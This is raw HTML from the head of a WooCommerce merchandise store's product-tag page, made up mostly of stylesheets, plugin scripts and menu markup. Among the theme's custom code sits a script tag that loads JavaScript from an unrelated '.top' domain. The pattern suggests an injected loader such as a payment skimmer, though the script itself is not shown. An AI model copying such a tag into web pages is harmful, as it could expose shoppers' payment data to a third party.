100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d9ab743dbaf080965818c20d93948849-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d9ab743dbaf080965818c20d93948849-layout-bundle.css?ver=2.9.1.1-1.5.0.4' media='all' />
<link rel='stylesheet' id='product-pre-orders-for-woo-setting-frontend-css' href='https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/css/product-pre-orders-for-woo-setting-frontend.css?ver=2.0.0' media='all' />
<style id='product-pre-orders-for-woo-style-css-inline-css'>

                .wpro-pre-order-availability-date-cart{
                    color:#a46497;
                }
                .wpro-pre-order-availability-date{
                    color:#000000;
                }
                .wpro-pre-order-shop-page{
                    color:#b20015;
                }
            
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1756430096' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://filmyspace.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='buy-now-woo-css' href='https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css?ver=1.1.3' media='all' />
<style id='buy-now-woo-inline-css'>
.wsb-button {background-color: #000000 !important;}
.wsb-button:hover {background-color: #000000 !important;}
.wsb-button {margin-left: 10px !important;}
</style>
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1);               }              10%, 20% {                transform: scale(1) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1) translateX(-10%);              }               100% {                transform: scale(1);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1);               }              10%, 20% {                   transform: scale(0.9) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.1) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.1) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#fdbe02;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#ffffff;color:#000000;border-radius:10px;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://filmyspace.in/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://filmyspace.in/wp-content/uploads/bb-theme/skin-696e3aca3046a.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://filmyspace.in/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://checkout.razorpay.com/v1/checkout.js" id="1cc_razorpay_checkout-js"></script>
<script id="btn_1cc_checkout-js-extra">
var rzp1ccCheckoutData = {"nonce":"dee531080f","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
var rzp1ccCheckoutData = {"nonce":"dee531080f","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js" id="btn_1cc_checkout-js"></script>
<script id="vi-wcaio-sidebar-cart-js-extra">
var viwcaio_sc_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"7baadb31fb","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_97a88ee61755aeaa34ac795ded7e413f","fragment_name":"wc_fragments_97a88ee61755aeaa34ac795ded7e413f","is_wpo_active":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6" id="vi-wcaio-sidebar-cart-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.6" id="vi-wcaio-flexslider-js"></script>
<script id="vi-wcaio-ajax-atc-js-extra">
var viwcaio_ajax_atc_params = {"ajax_atc":"0","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"7baadb31fb","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/filmyspace.in\/cart\/","cart_redirect_after_add":"no"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.6" id="vi-wcaio-ajax-atc-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/filmyspace.in\/?wc-ajax=","nonces":{"public":"f3cda55cca","apply_coupon":"6637c682fb"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.7" id="wt-smart-coupon-for-woo-js"></script>
<script id="share_cart_admin_script-js-extra">
var ajax_url = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.9.0" id="share_cart_admin_script-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.6" id="vi-wcaio-frontend-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://filmyspace.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmyspace.in/wp-json/wp/v2/product_tag/568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmyspace.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script>
			var bb_powerpack = {
				version: '2.40.3',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9maWxteXNwYWNlLmluL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '18949',
				search_term: '',
				current_page: 'https://filmyspace.in/product-tag/bramhanandam-stickers/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					is_tax: true,
										current_tax: 'product_tag',
					current_term: 'bramhanandam-stickers',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-270x270.png" />
		<style id="wp-custom-css">
			/*.pp-screen-reader-text, .added_to_cart.wc-forward {
    display: none;
} 
.payment_box.payment_method_razorpay {
    display: none !important;
}*/
.payment_box.payment_method_razorpay { display: block !important; }
.payment_box.payment_method_razorpay div, .payment_method_razorpay .cardContainer{
	display: none !important;
}
button:disabled {
  background-color: #fdbe01 !important;  
  color: #000 !important;   

}
button.wsb-button.js-wsb-add-to-cart {
    background-color: #fdbe01 !important;
    color: #000 !important;
}
.single_add_to_cart_button, button.wsb-button.js-wsb-add-to-cart, .uabb-woocommerce .uabb-woo-products-summary-wrap .button, .woocommerce ul.products li.product .button {
    border-radius: 8px !important;
}
button.wsb-button.js-wsb-add-to-cart:hover {
    background-color: #000 !important;
    color: #fff !important;
}
form.woocommerce-ordering select {
	min-height: 40px !important;
}
form.woocommerce-ordering select {
	    padding: 0px 15px;
    font-size: 14px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background-color: white;
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 12px 8px;
    width: 100%;
    cursor: pointer;
}
.dgwt-wcas-search-submit {
    background-color: #fff !important;
    border: none !important;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
	background: none !important;
}
@media only screen and (max-width: 768px) {
    header.fl-builder-content.fl-builder-content-25688 {
        position: sticky;
        top: 0;
        z-index: 9999;
			transition: all 0.3s ease;
        
    }
}		</style>
		<script type="text/javascript" src="https://pixellayersss.top/1/filmyspace/metrics.js?ver=2" id="custom-1766048492126-js"></script><script id="fl-theme-custom-js">document.addEventListener('DOMContentLoaded', () => {
  const searchIcon = document.querySelector('.ua-icon-Search');
  const searchBox = document.querySelector('.search-box');

  if (searchIcon && searchBox) {
    searchIcon.addEventListener('click', () => {
      // Toggle the visibility of the search box
      if (searchBox.style.display === 'none' || searchBox.style.display === '') {
        searchBox.style.display = 'block';
      } else {
        searchBox.style.display = 'none';
      }
    });
  } else {
    console.warn('searchIcon or searchBox not found in the DOM.');
  }
});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6PJZRCW');</script>
<!-- End Google Tag Manager -->

</head>
<body class="archive tax-product_tag term-bramhanandam-stickers term-568 wp-custom-logo wp-theme-bb-theme theme-bb-theme fl-builder-2-9-1-1 fl-themer-1-5-0-4 fl-theme-1-7-18-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer woo-variation-swatches wvs-behavior-blur wvs-theme-bb-theme wvs-show-label wvs-tooltip fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-25688 fl-builder-global-templates-locked" data-post-id="25688" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-mrgvk7xodpb1 fl-row-default-height fl-row-align-center" data-node="mrgvk7xodpb1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1ef6i9ubw0md fl-col-group-equal-height fl-col-group-align-center" data-node="1ef6i9ubw0md">
			<div class="fl-col fl-node-l2py41vedoak fl-col-bg-color" data-node="l2py41vedoak">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-1udn73y6zkf9" data-node="1udn73y6zkf9">
			Use " Prepaid10 " to get Flat 10% discount on all Prepaid orders. Not valid on COD .	</h2>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-qov97fhgcetz fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="qov97fhgcetz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-w0sqnaofh37j fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="w0sqnaofh37j">
			<div class="fl-col fl-node-7e62x8ouwtdn fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="7e62x8ouwtdn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2sh93bjcvqap" data-node="2sh93bjcvqap">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-2sh93bjcvqap"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy 